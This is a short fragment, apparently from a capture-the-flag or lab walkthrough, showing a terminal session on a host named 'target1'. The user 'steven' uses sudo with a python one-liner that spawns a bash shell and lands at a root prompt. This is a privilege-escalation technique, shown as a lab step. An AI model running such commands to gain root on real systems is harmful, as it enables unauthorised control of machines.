 $ sudo u
[sudo] password for steven:
sudo: u: command not found
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven#